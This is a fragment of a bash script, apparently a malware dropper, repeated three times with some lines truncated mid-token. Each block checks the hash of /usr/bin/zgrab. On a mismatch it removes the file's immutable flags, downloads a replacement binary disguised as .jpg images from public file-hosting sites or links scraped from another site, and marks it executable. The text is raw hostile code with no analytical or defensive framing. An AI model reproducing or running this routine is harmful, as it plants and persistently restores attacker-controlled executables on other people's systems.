 if md5sum --status -c - <<<"83acf5a32d84330bbb0103f2169e10bb /usr/bin/zgrab"; then
echo ""
else
zgrabz1="http://uupload.ir/files/"
zgrabz2="https://s.put.re/"
zgrabscrape1="https://fuskbugg.se/"
zgrabzar1=("epjn_zgrab.jpg" "4ih_zgrab.jpg" "kfdd_zgrab.jpg" "k4l8_zgrab.jpg")
zgrabzar2=("1ghKpDSA.jpg" "1mR8WfJd.jpg" "1qUqWBMx.jpg" "2XmTPE5G.jpg" "38FqoSBL.jpg" "8BqzUEE8.jpg" "dqY7fmbn.jpg" "fjY69WMZ.jpg" "GWj4vteM.jpg" "Hb4Km7TL.jp
zgrabscrapear1=("1fRfidDen8" "39R6idD9n7" "52Rbi5D7ne" "BcR3ibDen0")
chattr -iua /usr/bin/zgrab
curl -L -o /usr/bin/zgrab $zgrabz1${zgrabzar1[$RANDOM % ${#zgrabzar1[@]}]} || curl -sKL -o /usr/bin/zgrab $zgrabz2${zgrabzar2[$RANDOM % ${#zgrabzar2[@]}]}
chmod +x /usr/bin/zgrab
fi
if md5sum --status -c - <<<"83acf5a32d84330bbb0103f2169e10bb /usr/bin/zgrab"; then
echo ""
else
zgrabz1="http://uupload.ir/files/"
zgrabz2="https://s.put.re/"
zgrabscrape1="https://fuskbugg.se/"
zgrabzar1=("epjn_zgrab.jpg" "4ih_zgrab.jpg" "kfdd_zgrab.jpg" "k4l8_zgrab.jpg")
zgrabzar2=("1ghKpDSA.jpg" "1mR8WfJd.jpg" "1qUqWBMx.jpg" "2XmTPE5G.jpg" "38FqoSBL.jpg" "8BqzUEE8.jpg" "dqY7fmbn.jpg" "fjY69WMZ.jpg" "GWj4vteM.jpg" "Hb4Km7TL.jp
zgrabscrapear1=("1fRfidDen8" "39R6idD9n7" "52Rbi5D7ne" "BcR3ibDen0")
chattr -iua /usr/bin/zgrab
curl -L -o /usr/bin/zgrab $(curl -sL $zgrabscrape1${zgrabscrapear1[$RANDOM % ${#zgrabscrapear1[@]}]} | grep -i "cdn-" | sed -r 's/.*href="([^"]+).*/\1/g' | he
chmod +x /usr/bin/zgrab
fi
if md5sum --status -c - <<<"83acf5a32d84330bbb0103f2169e10bb /usr/bin/zgrab"; then
echo ""
else
zgrabz1="http://uupload.ir/files/"
zgrabz2="https://s.put.re/"
zgrabscrape1="https://fuskbugg.se/"
zgrabzar1=("epjn_zgrab.jpg" "4ih_zgrab.jpg" "kfdd_zgrab.jpg" "k4l8_zgrab.jpg")
zgrabzar2=("1ghKpDSA.jpg" "1mR8WfJd.jpg" "1qUqWBMx.jpg" "2XmTPE5G.jpg" "38FqoSBL.jpg" "8BqzUEE8.jpg" "dqY7fmbn.jpg" "fjY69WMZ.jpg" "GWj4vteM.jpg" "Hb4Km7TL.jp
zgrabscrapear1=("1fRfidDen8" "39R6idD9n7" "52Rbi5D7ne" "BcR3ibDen0")
chattr -iua /usr/bin/zgrab
curl -L -o /usr/bin/zgrab $zgrabz1${zgrabzar1[$RANDOM % ${#zgrabzar1[@]}]} || curl -sKL -o /usr/bin/zgrab $zgrabz2${zgrabzar2[$RANDOM % ${#zgrabzar2[@]}]}
chmod +x /usr/bin/zgrab
fi
fi